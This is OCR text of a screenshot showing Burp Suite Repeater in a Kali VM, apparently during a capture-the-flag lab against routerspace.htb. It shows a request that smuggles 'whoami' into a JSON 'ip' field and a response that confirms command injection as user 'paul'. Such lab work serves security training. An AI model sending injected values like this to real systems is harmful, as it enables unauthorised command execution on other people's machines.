 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Activities burp-StartBurp 3月 27 13:50
Burp Suite Professional v2022.1 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://routerspace.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/v4/monitoring/router/dev/check/deviceAccess HTTP/1.1
2 accept: application/json, text/plain, */*
3 user-agent: RouterSpaceAgent
4 Content-Type: application/json
5 Content-Length: 25
6 Host: routerspace.htb
7 Connection: close
8 Accept-Encoding: gzip, deflate
9
10 {
"ip":"127.0.0.1;whoami"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: RouterSpace
3 X-Cdn: RouterSpace-56054
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 19
6 ETag: W/"13-v2Uz1c4WP7U5NVzIsYGuQDMqXXc"
7 Date: Sun, 27 Mar 2022 05:49:58 GMT
8 Connection: close
9
10 "127.0.0.1\npaul\n"
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 7
Response Headers 7
Done 256 bytes | 177 millis